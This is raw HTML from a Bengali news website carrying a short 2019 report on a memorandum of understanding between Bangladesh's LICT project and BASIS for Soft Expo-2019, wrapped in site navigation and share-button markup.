14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://dmoitry.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/">খবর</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6/">সংসদ</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7/">মুক্তিযুদ্ধ</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
</ul>
</li>
<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আন্তর্জাতিক</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1323"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-18026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18026"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/automobile/">অটোমোবাইল</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/">অর্থনীতি</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">পুঁজিবাজার</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be/">খেলা</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://dmoitry.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফস্টাইল</a></li>
<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18027"><a href="https://dmoitry.com/category/parbotto/">পার্বত্য</a></li>
<li id="menu-item-18028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18028"><a href="https://dmoitry.com/category/uttarbanga/">উত্তরবঙ্গ</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1309"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/">আরো বিষয়</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://dmoitry.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/">স্বাস্থ্য</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a7%83%e0%a6%b7%e0%a6%bf/">কৃষি</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/">প্রবাস</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a6%bf%e0%a6%a1%e0%a6%9c/">কিডজ</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/">চাকরির খবর</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/%e0%a6%ab%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0/">ফিচার</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://dmoitry.com/category/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
</ul>
</li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-3708" class="post-3708 post type-post status-publish format-standard has-post-thumbnail hentry category-45">
	
				<div class="cm-featured-image">
									<a href="https://dmoitry.com/wp-content/uploads/2019/02/Babbar.jpg" class="image-popup"><img width="333" height="250" src="https://dmoitry.com/wp-content/uploads/2019/02/Babbar.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2019/02/Babbar.jpg 333w, https://dmoitry.com/wp-content/uploads/2019/02/Babbar-300x225.jpg 300w" sizes="(max-width: 333px) 100vw, 333px" /></a>
								</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/" rel="category tag">বিজ্ঞান ও প্রযুক্তি</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			সফট এক্সপো-২০১৯  এলআইসিটি ও বেসিসের মধ্যে সমঝোতা স্মারক স্বাক্ষর		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/" title="9:16 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-02-20T21:16:48+06:00">February 20, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	
<p>ঢাকা, লিগ্যাল ডেস্ক : সফট এক্সপো-২০১৯ সফল বাস্তবায়নের লক্ষ্যে রাজধানীর আগারগাঁস্থ তথ্য ও যোগাযোগ প্রযুক্তি বিভাগে এলআইসিটি প্রকল্প ও বেসিসের মধ্যে আজ একটি সমঝোতা স্মারক স্বাক্ষরিত হয়েছে।</p>



<p><br> ডাক, টেলিযোগাযোগ ও তথ্য প্রযুক্তি মন্ত্রণালয়ের তথ্য ও যোগাযোগ প্রযুক্তি বিভাগের এক সংবাদ বিজ্ঞপ্তিতে এ কথা জানানো হয়।<br> এতে জানানো হয়, সফট এক্সপো-২০১৯ সফলভাবে বাস্তবায়নের জন্য আইসিটি বিভাগের এলআইসিটি প্রকল্প পার্টনার হিসেবে কাজ করবে।</p>



<p><br> আইসিটি বিভাগের এলআইসিটি প্রকল্পের ডিপিডি (উপ-প্রকল্প পরিচালক) তারেক বরকত উল্ল্যাহ এবং বেসিসের ভাইস প্রেসিডেন্ট ফারহানা এ রহমান এমওইউতে নিজ নিজ পক্ষে স্বাক্ষর করেন।</p>



<p><br> এ সময় ডাক, টেলিযোগাযোগ ও তথ্যপ্রযুক্তি মন্ত্রী মোস্তফা জব্বার, আইসিটি বিভাগের সচিব এন এম জিয়াউল আলম ও মন্ত্রণালয়ের কর্মকর্তাবৃন্দ উপস্থিত ছিলেন।</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F20%2F%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%259f-%25e0%25a6%258f%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25aa%25e0%25a7%258b-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a7%25e0%25a7%25af-%25e0%25a6%258f%25e0%25a6%25b2%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%B8%E0%A6%AB%E0%A6%9F%20%E0%A6%8F%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%AA%E0%A7%8B-%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%20%E0%A6%8F%E0%A6%B2%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A6%BF%E0%A6%9F%E0%A6%BF%20%E0%A6%93%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%B8%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%B8%E0%A6%AE%E0%A6%9D%E0%A7%8B%E0%A6%A4%E0%A6%BE%20%E0%A6%B8%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A6%95%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%B0&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F20%2F%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%259f-%25e0%25a6%258f%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25aa%25e0%25a7%258b-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a7%25e0%25a7%25af-%25e0%25a6%258f%25e0%25a6%25b2%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F20%2F%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%259f-%25e0%25a6%258f%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25aa%25e0%25a7%258b-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a7%25e0%25a7%25af-%25e0%25a6%258f%25e0%25a6%25b2%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf%2F&title=%E0%A6%B8%E0%A6%AB%E0%A6%9F%20%E0%A6%8F%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%AA%E0%A7%8B-%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%20%E0%A6%8F%E0%A6%B2%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A6%BF%E0%A6%9F%E0%A6%BF%20%E0%A6%93%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%B8%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%B8%E0%A6%AE%E0%A6%9D%E0%A7%8B%E0%A6%A4%E0%A6%BE%20%E0%A6%B8%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A6%95%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%B0" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%B8%E0%A6%AB%E0%A6%9F%20%E0%A6%8F%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%AA%E0%A7%8B-%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%20%E0%A6%8F%E0%A6%B2%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A6%BF%E0%A6%9F%E0%A6%BF%20%E0%A6%93%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%B8%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%B8%E0%A6%AE%E0%A6%9D%E0%A7%8B%E0%A6%A4%E0%A6%BE%20%E0%A6%B8%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A6%95%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%B0 https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F20%2F%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%259f-%25e0%25a6%258f%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25aa%25e0%25a7%258b-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a7%25e0%25a7%25af-%25e0%25a6%258f%25e0%25a6%25b2%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 